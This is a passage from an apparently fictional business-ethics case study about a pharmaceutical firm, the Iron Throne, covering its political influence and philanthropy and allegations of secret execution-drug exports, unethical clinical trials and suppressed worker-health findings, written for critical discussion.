hospital, and no running water.&nbsp; Now,
Fort Blackfish is considered a major metropolis, with the world&#8217;s first
Pharmaceutical Institute of Technology (PIT) that specializes in cutting edge
research that is not found anywhere else in the world.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP&#8217;s production sites produce all
of their industry leading anesthetics, barbiturates, and pharmaceutical
drugs.&nbsp; ITP commonly refers to its larger
production sites as campuses, and each campus has both a lavish production
site, and areas designated specifically for ITP&#8217;s industry leading pharmacological
innovation and R&amp;D, vaccination research, and clinical trial oversight.&nbsp; It is from here that ITP shapes and guides the
international pharmaceutical and vaccination marketplace.&nbsp; In fact, ITP is recognized as the most
important international player in globalized pharmaceuticals, and was the first
non-European pharmaceutical company to be included in the EU&#8217;s Commission on
Pharmaceutical Trade (EUCPT), an opportunity that enables ITP to both shape,
and enter, heretofore unavailable European markets.<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">&nbsp;&nbsp;
<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP is the single biggest employer
of scientist and pharmacological engineers in North America, and 25% of ITP&#8217;s
overall workforce is geared towards pharmacological R&amp;D.&nbsp; Because pharmacological research and
innovation requires highly training, technically skilled, and specialized
employees, ITP has become the foremost leader in training, and producing, some
of the world&#8217;s most sought after employees, with additional Ph.Ds. required to
maintain employment at ITP.&nbsp; ITP employs
thousands of immunologists and research scientists who work in laboratories and
oversee clinical trials geared towards improving the efficacy of their vaccines,
and developing new treatments for patients with immune disorders.&nbsp; ITP also employs thousands of people on their
production lines, and has a worldwide distribution network for their
drugs.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
Iron Throne&#8217;s Political Clout:<o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The Canadian government has
partnered with ITP on many successful research ventures that have increased
Canada&#8217;s pharmacological profile internationally.&nbsp; Over the last 50 years, the Canadian
government, interested in ways to solidify its economic base, allowed for
modest subsidies and tax breaks to incentivize ITP to maintain its base of
headquarters in Canada.&nbsp; With each
passing decade, as ITP came to dominate the international pharmaceutical
market, the Canadian government continued to provide incentives, and
concessions, for ITP to remain based in Canada, while being competitive in the
international marketplace.&nbsp; This
partnership with the Canadian government has undoubtedly aided ITP&#8217;s ascension
to being one of the biggest international players in the pharmaceutical
industry, and a leader in pharmacological research; ITP has access to
government resources, facilities, and researchers, and is able to make use of
the collaborative possibilities that are a result of Canada&#8217;s place within the
larger international pharmacological network.&nbsp;
The Canadian government has provided ITP with more privileges<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn3" name="_ftnref3" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[3]</span></span><!--[endif]--></span></a> (grants, and funding) than
any other corporation, and ITP undoubtedly relies on the Federal government to
help offset some of their costs as they pursue further research opportunities. <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Several years ago, ITP moved its
patent office offshore to Manrocovia, Prusskov.&nbsp;
This move did not garner much attention at the time, and continues to
receive little media attention.&nbsp; At the
time, it was reported that the move was reflective of ITP&#8217;s status as a Multi-National
Corporation.&nbsp; Shortly thereafter, ITP
began operating under Prusskov&#8217;s pharmaceutical regulations.&nbsp; In fact, the move was a result of the Canadian
government&#8217;s refusal to support ITP&#8217;s request to protect some of their most
profitable patents.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn4" name="_ftnref4" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[4]</span></span><!--[endif]--></span></a>&nbsp; One of the benefits of moving to Prusskov, is
that ITP has essentially been able to re-write Prusskov&#8217;s pharmacological
policy.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn5" name="_ftnref5" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[5]</span></span><!--[endif]--></span></a>&nbsp; &nbsp;For
example, while ITP&#8217;s export facilities remain in Canada, the company&#8217;s Prusskov
patent office handles all of their export oversight.&nbsp; Before moving to Prusskov, ITP lobbied their
government to ensure that they would have complete control, and oversight, over
reporting of their exports, and lobbied the government to repeal all laws pertaining
to transparency in reporting pharmaceutical exports; because of the significant
investment and employment that ITP was bringing to Prusskov, and the fact that
ITP would singlehandedly improve the economic fortunes of the country, the
Prusskovian government quickly capitulated. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP used its powerful international
position to champion the European Commission&#8217;s (EC) decision to imposed tough
new restrictions on the export of anaesthetics used to execute people in the
US. &nbsp;The EC, along with Canada, the UN,
and 164 other countries, agree that products that may be used for capital
punishment ought to be tightly controlled on the grounds that &#8220;capital
punishment is cruel, inhumane, and/or degrading treatment of punishment.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn6" name="_ftnref6" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[6]</span></span><!--[endif]--></span></a>&nbsp; There are 34 states in the US that still
practice the death penalty, and critics believe that capital punishment is
amongst the worst human rights violations, and point to several instances in
the US were prisoners, later exonerated through DNA, were executed for crimes
that they did not commit.&nbsp; Critics also
seize on the readily apparent social, economic, and racial bias of the
application of capital punishment.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn7" name="_ftnref7" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[7]</span></span><!--[endif]--></span></a>&nbsp; Moreover, in the US, capital punishment also
does not serve as the deterrent that it is touted as, and its use for
retribution calls into question whether or not revenge is to be viewed as
socially acceptable.&nbsp; In other parts of
the world, the vast majority of governments that utilize capital punishment are
illiberal governments, run by dictatorships, and often done so for draconian
purposes, political purposes, and sometimes altogether for objectionable
reasons.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn8" name="_ftnref8" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[8]</span></span><!--[endif]--></span></a>&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Worldwide opposition to the death
penalty led to the EC adding 8 barbiturates to the list of banned anesthetics
for export (including the three drugs that used in succession for almost all US
executions: sodium thiopental used to induce unconsciousness, pancuronium
bromide to cause muscle paralysis and respiratory arrest, and potassium
chloride to stop the heart), which has caused a worldwide shortage.&nbsp; The move follows many other European
countries that unilaterally banned the export of these drugs, based on moral
opposition to the death penalty, and desires to abolish the death penalty
worldwide.&nbsp; In recent months, this had
led to botched executions in the US, as states have been employing unproven and
otherwise untested combinations of drugs to put prisoners to death, in absence
of the highly effective barbiturates that had previously been available.&nbsp; Since January 1<sup>st</sup>, 2014, there
have been at least 3 cases were prisoners, strapped down in the death chamber,
thrashed about, gasping for breath, kicking their feet, and mumbling
incoherently, as an otherwise routine procedure has been replaced with
unexpected results when states employ untested measures for capital
punishment.&nbsp; Sympathy for prisoners is
lacking however, as those who support the death penalty oftentimes reap macabre
satisfaction from prisoners suffering before death.<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">It would be naive to think that
banning the export of barbiturates used for capital punishment will lead to the
abolition of the death penalty entirely, as some US states have proposed
bringing back the electric chair (a far more cruel application of the death
penalty), firing squads, and simple beheadings, but pharmaceutical companies
around the world unite under the premise that their drugs are to be used to
help people, and not kill people.&nbsp; The US
penal system has had to turn to international imports of barbiturates for
capital punishment, as the only American manufacturer of sodium thiopental, the
Illinois-based Hospira, suspended production because it was suffering
commercially as a result of having its drug connected to executions. &nbsp;Last summer, a Danish manufacturer of
pentobarbital, Lundbeck, blocked the sale of its product trademarked Nembutal
to any penal institution in the US.&nbsp;
Doctors from around the world have threatened to boycott pharmaceutical
manufacturers that supply drugs for executions, arguing "no responsible
pharmaceutical company should have anything to do with executions."<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn9" name="_ftnref9" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[9]</span></span><!--[endif]--></span></a>&nbsp; ITP was one of the first Canadian
pharmaceutical companies to agree to the EC ban, and lobbied the Canadian
government to impose these restrictions on Canadian companies.&nbsp; ITP&#8217;s CEO, D. Targaryen, pledged that &#8220;the
Iron Throne is guided by ethics, and does not endorse &#8230; the execution of &#8230;
prisoners&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn10" name="_ftnref10" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[10]</span></span><!--[endif]--></span></a>
and has made that point central to the company&#8217;s code of ethics. &nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
Iron Throne&#8217;s Philanthropy: <o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP is one of the foremost
philanthropic companies in North America.&nbsp;
ITP has made several high profile donations to establish itself as one
of North America&#8217;s most admired companies. &nbsp;After the release of the Conference Board of
Canada&#8217;s 2005 report that identified heart disease and stroke costing the
Canadian economy more than 20.9 billion dollars every year in physician
services, hospital costs, lost wages and decreased productivity, ITP donated
$250 million dollars to heart disease research in Canada, and began research
into advances into the pharmacological approach to fighting heart disease in
Canada. ITP&#8217;s funding of heart disease has led to significant advances in
research relating to heart disease, and the non-invasive procedure for clearing
blocked arteries in heart patients was in large part due to research funded by
ITP.&nbsp; ITP&#8217;s public position is that &#8220;they
owe it to society, and our global community, to benefit others in ways greater
than merely increases in jobs, or GDP.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn11" name="_ftnref11" title=""><sup><!--[if !supportFootnotes]--><sup><span style="font-size: 12pt; line-height: 115%;">[11]</span></sup><!--[endif]--></sup></a>&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP has recently targeted vaccines
as an important opportunity for research and development; in the last 5 years, ITP
has partnered with UNICEF to work towards eradicating childhood illnesses
around the world through worldwide vaccination programs, and donated over 45
million doses of its polio, tuberculosis, and meningitis vaccines worldwide.&nbsp; ITP is slowly working its way towards
becoming the worldwide leader in vaccination programs; ITP&#8217;s vaccine programs
are found all over the world, but have made the most progress in eradicating
infectious diseases, and preventable infections, throughout the developing
world.&nbsp; In some cases, ITP is giving
individuals in the developing world access to new therapeutic vaccines and
improving vaccine efficacy.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn12" name="_ftnref12" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[12]</span></span><!--[endif]--></span></a>&nbsp; Much of ITP&#8217;s progress relies on clinical
trials, and ITP continues to donate the significant amounts of money that is
necessary to build and support the healthcare infrastructure throughout the
developing world that clinical trials rely upon.&nbsp; In truth, much of the progress that ITP made
in improving the efficacy of their ACE Inhibitors and Aldosterone Inhibitors
was largely due to the company&#8217;s clinical trials throughout Sub-Saharan Africa.<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">As criticism began to build
regarding ITP&#8217;s stance regarding their patents to HIV/AIDS drugs, ITP
effectively shifted the conversation, when they made a sudden investment of hundreds
of millions of dollars building the health infrastructure (hospitals, clinics,
medical laboratories, doctor&#8217;s offices, schools, medical schools, medical
training facilities, etc.) that we in the developing world take for granted, thereby
greatly improving access to healthcare resources across the developing
world.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">All told, ITP, since 1988, has not
donated less than $100 million dollars a year to its various social
initiatives.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
Iron Throne: The Bad: <o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Speaking off the record (for fear
of reprisal from ITP), doctors, industry insiders, government officials, and
NGOs have all condemned ITP&#8217;s approach to patents for HIV/AIDS drugs. &nbsp;These stakeholders claim that ITP&#8217;s conduct
alone has stalled progress towards treating the world&#8217;s 30 million HIV/AIDS
patients. &nbsp;ITP&#8217;s position is that by
maintaining these patents, they are able to fund their industry leading
R&amp;D, and point to the progress they made in the last 5 years in advances in
heart disease medication as evidence to support their claims.&nbsp; Industry insiders, however, argue that ITP is
simply trying to leverage their position of power over the World Health
Organization (WHO), and are essentially waiting the WHO out until they are
willing to recognize ITP internationally, and allow for ITP board members to
serve on the WHO&#8217;s executive council.&nbsp; Once
there, ITP would then begin to pursue their corporate interests on an
international scale, and would insist, for example, that their flu vaccine
become the international standard.&nbsp; What&#8217;s
most troubling is that, if ITP were to allow for generic versions of many of their
drugs, they would undoubtedly still be the one of the world&#8217;s most valuable
pharmaceutical companies, with profits continuing to swell into the billions. &nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Secondly, there are unconfirmed
reports that connect ITP to exports of banned barbiturates worldwide.&nbsp; The first reports that connected ITP to
exports of banned barbiturates were met with legal action on the part of ITP,
they successfully sued the news outlet, and their reporters, for libel even
though they were simply investigating these claims, and had not actually
published any of their reports.&nbsp; In the
second instance, in the days leading up to the Pharmaceutical Watchdog
Organization (PWOrg.) publishing an exploratory piece on the direct connection
between ITP exports, and the increase of the use of barbiturates in worldwide
executions, the Canadian government allowed ITP to install their own
researchers, and &#8220;guide the direction of this reporting and research&#8221; (under
the auspices of their agreed upon settlement that ITP is best served to be
their own industry watchdogs).&nbsp; This
report was never released, and the Organization&#8217;s facilities were shuttered,
with the CEO and board members of PWOrg all becoming high ranking officials at
ITP at nearly double their previous salaries.&nbsp;
When the investigative news series, The Fifth Estate, was poised to
release an explosive documentary on ITP&#8217;s connection to Prusskov&#8217;s changing
pharmacological policy, and the increasing number of barbiturates used for
capital punishment worldwide (which does not make sense, given that the vast
majority of pharmaceutical companies no longer export barbiturates for
executions, but the number of executions with imported barbiturates continues
to increase), ITP&#8217;s executive board was able to prevent the release of this
documentary, as they claimed it violated ITP&#8217;s legally protected proprietary
data, and instead choose to release a documentary, produced in conjunction with
the PIT, that made little mention of barbiturates, and when it did do so, only
in conjunction with animal husbandry, a move that baffled industry insiders. <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">While the true details of the
PWOrg&#8217;s report, and the Fifth Estate documentary were never released, there are
individuals throughout ITP who marvel at the extent that ITP controls any and
all information pertaining to their business.&nbsp;
In the US, in the last 4 months alone, several states have begun again
to put prisoners to death after gaining newfound access to the banned
barbiturates.&nbsp; The judicial process behind
US Capital punishment, is shrouded by intense secrecy, and a lack of standard
protocol, but backed by the US Supreme Court.&nbsp;
States that employ the death penalty are legally protected from
disclosing the drugs they use in the executions, and the companies that provide
these drugs.&nbsp; While ITP steadfastly
denies that they have exported any drugs from Canada to the US for executions,
they have not ever acknowledged or accounted for the increasing amounts of
exports that they are sending from their Prusskov offices to US states, and
other countries, that allow for the death penalty.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn13" name="_ftnref13" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[13]</span></span><!--[endif]--></span></a>&nbsp; Countries that have signed on to the EC&#8217;s ban
on exporting drugs for execution allow inspectors on their premises each day,
and keep strict logs of their drug exports (though these are not released to
the public), as pharmaceutical companies do not have to disclose where or what
they are exporting from certain facilities, but those who agree with the ban
have agreed to this concession.&nbsp; Prusskov,
though, which has not signed on to the ban, does not track what pharmaceuticals
a company exports, or to where they export to, or for what purposes the
exported drugs are to be used.&nbsp;
Employees, speaking amongst themselves, noted Targaryen&#8217;s carefully
crafted news release regarding the export of banned drugs, and noted that ITP
does not export any drugs that contravene Canadian law, nor do they contravene
&#8220;the law in any country they operate.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn14" name="_ftnref14" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[14]</span></span><!--[endif]--></span></a>&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP is also looking to insulate
themselves from any connections they may have to the export arm of the Prusskov
office, referencing the fact that Prusskovian law (laws written by ITP lawyers)
makes it illegal to disclose the country&#8217;s exports.&nbsp; In a secret shareholder&#8217;s meeting, Targaryen
argued that &#8220;a company that could export banned drugs to the US and worldwide would
reap substantial profits, furthermore, if that same company were to pressure
the Canadian government to prohibit all other companies located on Canadian
soil from exporting these same drugs, and pressure the UN to extend this ban
worldwide, a very select few companies could take advantage of loopholes in the
system, and have little or no competition.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn15" name="_ftnref15" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[15]</span></span><!--[endif]--></span></a>&nbsp; Before signing onto the EC ban, ITP had not
taken a position regarding capital punishment, but had insisted that it is up
to each individual government to put in place the legal system of their
choosing, with its requisite punishments.&nbsp;
ITP does not believe that it should dictate how their products are used,
in fact, Targaryen points to the fact that patients undergoing unnecessary
cosmetic surgery are anesthetized using ITP products, and would think it
inappropriate to pass judgment on the use of their products in that setting,
and therefore in any setting.&nbsp; Targaryen&#8217;s
position is that &#8220;it is the sale of any and all of our products that allows us
to continue on with our R&amp;D, and make advances that will benefit mankind.&#8221;<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn16" name="_ftnref16" title=""><sup><!--[if !supportFootnotes]--><sup><span style="font-size: 12pt; line-height: 115%;">[16]</span></sup><!--[endif]--></sup></a>&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Additionally, ITP has come under
serious scrutiny for some of their methods during clinical trials for
therapeutic drugs.&nbsp; In some regions of
the developing world (areas that Targaryen claims &#8220;need our help the most&#8221;),
critics claim that, in several instances, ITP has conducted clinical trials
with risky and experimental drugs, and sometimes without fully informed consent
from patients.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn17" name="_ftnref17" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[17]</span></span><!--[endif]--></span></a>&nbsp; In one such case in Kinrovia, patients who
had signed up for a 6 week trial for one type of ACE Inhibitor were instead
given an otherwise untested experimental drug, when it was discovered that
these participants had been misdiagnosed as simply having moderately high blood
pressure, when they in fact had dangerously high blood pressure.&nbsp; These experimental drugs were an overwhelming
success, and after many more years of trials, became ITP&#8217;s bestselling, and
most effective, ACE Inhibitors worldwide.&nbsp;
Critics of ITP claim this as evidence of human rights concerns, but they
cannot deny the positive impact these trials have in improving the health of
individuals throughout the developing world and developed world.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn18" name="_ftnref18" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[18]</span></span><!--[endif]--></span></a>&nbsp; Critics also argue that ITP&#8217;s clinical trials
in the developing world exploit impoverished individuals, who are willing to
sell themselves as human test patients, for drugs that will be sold throughout
the western world. &nbsp;Again, while these
criticisms may be valid, critics cannot also deny the incremental health
benefits that ITP&#8217;s research contributes to the developing world, benefits that
are then extrapolated into the international realm.&nbsp; In most cases, criticisms of ITP&#8217;s clinical
trials are rejected outright by ITP, as the company claims no wrongdoing<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn19" name="_ftnref19" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[19]</span></span><!--[endif]--></span></a> and in the most extreme
cases, ITP disputes that trails were ever conducted in the first place.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn20" name="_ftnref20" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[20]</span></span><!--[endif]--></span></a>&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Lastly, there is also serious
concern industry wide about the amount of airborne particulates that employees
are exposed to during the production, handling, and packaging process of several
types of ITP barbiturates.&nbsp; Particulates
are the deadliest form of air pollution, as they penetrate deep into the lungs
and bloodstreams unfiltered, causing permanent DNA mutations, heart attacks, and
premature death.&nbsp; The scientists who are
researching Agsepherine-D (AS-D), a specific type of particulate released
during barbiturate production, are ITP employees, and have signed
confidentiality waivers that preclude them from even discussing their findings amongst
themselves. &nbsp;Their most recent findings establish
a connection between aggressive lung abnormalities, and long term workplace
exposure to ITP barbiturates during production, handling, and packaging of the
product.&nbsp; ITP, however, has hired all of
the leading environmental scientists in the field; most environmental advisory
boards have not yet even identified AS-D as a distinct particulate (that ITP
owns the patent for<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn21" name="_ftnref21" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[21]</span></span><!--[endif]--></span></a>, and wields ultimate
control over), as AS-D is a only recently discovered (by ITP scientists) as a
potential cancer causing agent.&nbsp; For these
reasons it may well be decades before AS-D is even identified as a concern
requiring further investigation, and that will depend on whether ITP&#8217;s
executive board believes it is in the company&#8217;s interest.&nbsp; In that timeframe, ITP expects to continue to
generate billions of dollars of profit.&nbsp;
Unreleased documents detail that CEO Targaryen became concerned when she
heard of this development, and commissioned secretive health and safety
inspections.&nbsp; While the results are not
widely known, ITP has significantly improved the ventilation systems in 68% of
their production plants, but this option comes at heavy costs.&nbsp; As their own industry watchdogs, ITP can
underreport incidences health related worker absenteeism, while providing these
employees with generous sick leave packages and access to North America&#8217;s best
healthcare benefits program.&nbsp; ITP also
benefits from the fact that most of their Aboriginal employees shun traditional
Western medicine, and therefore rates of illness will be artificially lower, as
these employees will not seek Western treatment.&nbsp;&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
Iron Throne and Prusskov: <o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">In the years since ITP moved their
patent offices to Prusskov, the country&#8217;s economy has been revitalized.&nbsp; The patent offices in Prusskov have expanded
slightly to enable packaging and distribution of not only barbiturates, but
some of the pharmaceutical drugs necessary in any developing nation.&nbsp; The region surrounding the Prusskov patent
office has become the country&#8217;s economic epicentre, and there has been a mass
influx of migration to the area, with individuals finding gainful employment in
the industry that has sprung up to cater to the unique needs of ITP&#8217;s patent
offices, and the country&#8217;s first pharmacological distribution centre.&nbsp; ITP&#8217;s entrance into the country sparked
public interest in not only patents, but pharmaceutical drugs, and
pharmaceutical policy.&nbsp; Prusskov&#8217;s
government, and citizens, have become aware of the positive impact that
pharmaceutical drugs, and healthcare investment can have in a region, and the
country has now begun the early stages of building the health infrastructure
that can support/fulfil the needs of its people.&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">ITP&#8217;s investment in Prusskov has resulted
in substantial economic gains for the region. Prusskovian government officials
have recently requested that ITP not only continue to house their patent
offices in the country, but have requested that ITP consider shifting some (if
not all) production of barbiturates to Prusskov.&nbsp; Prusskovian officials argue that shifting
barbiturate production to the country will enable ITP to significantly decrease
the production costs of their pharmaceutical drugs<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn22" name="_ftnref22" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[22]</span></span><!--[endif]--></span></a>, and streamline the
production and distribution process to one location.&nbsp; To entice ITP to better consider the option,
Prusskov has pledged to allow ITP to further re-write the country&#8217;s labour
code, pharmacological policy, and environmental standards, to suit their
interests.&nbsp; Furthermore, Prusskov, well
aware of the importance of vaccines and clinical trials, has offered to create
laws that require citizens to participate in clinical trials when called upon, thereby
giving ITP access to millions of people, in various states of health, when
testing vaccines, and conducting clinical trials, and removing all of the legal
and moral challenges associated with informed consent, and clinical trials with
experimental medicine.&nbsp; .&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">With these requests, Prusskov is
well aware that shifting clinical trials, vaccine research, and barbiturate
production to their shores would also require that ITP make significant
investments in the country&#8217;s infrastructure, and most importantly, make a
significant investment of human capital in the region, which in turn would
